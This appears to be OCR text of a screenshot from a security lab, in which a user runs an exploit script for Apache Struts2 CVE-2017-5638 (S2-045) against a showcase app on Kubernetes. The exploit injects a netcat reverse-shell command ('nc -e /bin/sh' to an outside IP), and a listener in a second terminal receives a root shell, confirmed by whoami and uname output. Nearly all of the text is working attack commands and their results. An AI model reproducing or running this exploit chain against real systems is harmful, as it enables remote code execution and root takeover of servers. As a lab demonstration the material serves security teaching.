 1. root@ona-8295e4: /tmp (Python)
line = self.fp.readline(_MAXLINE + 1)
File "/Library/Frameworks/Python.framework/Versions/2.7/lib/py
socket.py", line 480, in readline
data = self._sock.recv(self._rbufsize)
KeyboardInterrupt
Jeffs-MacBook-Pro:~ jemoncri$ python exploit.py http://35.202.22
9/showcase.action "apt-get -y install netcat"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: apt-get -y install netcat
E: Could not get lock /var/lib/dpkg/lock - open (11: Resource te
y unavailable)
E: Unable to lock the administration directory (/var/lib/dpkg/),
her process using it?
Jeffs-MacBook-Pro:~ jemoncri$ python exploit.py http://35.202.22
9/showcase.action "nc -e /bin/sh 35.196.50.240 1234"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: nc -e /bin/sh 35.196.50.240 1234
Kubernetes Engine - Jeff's Lab
Struts2 Showcase
jmoncrief@jeff-centos-vm:~
jmoncrief@jeff-centos-vm:~
Settings | Cisco
https://ssh.cloud.google.com/projects/jeffs-lab/zones/us-east1-b/instances/jeff-centos-vm?authuser=0&hl=en_US&projectNumb...
Connected, host fingerprint: ssh-rsa 0 DA:D2:03:1B:01:86:75:B3:F1:CC:E7:B
:D8:13:AD:94:D6:CD:CC:60:6B:4E:EC:04:82:A5:4E:2A:54:47
Last login: Tue Mar 19 13:40:35 2019 from 74.125.185.33
[jmoncrief@jeff-centos-vm ~]$ nc -l -p 1234
whoami
root
uname -a
Linux struts2-666f474b57-d28k9 4.14.91+ #1 SMP Wed Jan 23 21:34:58 PST 20
19 x86_64 GNU/Linux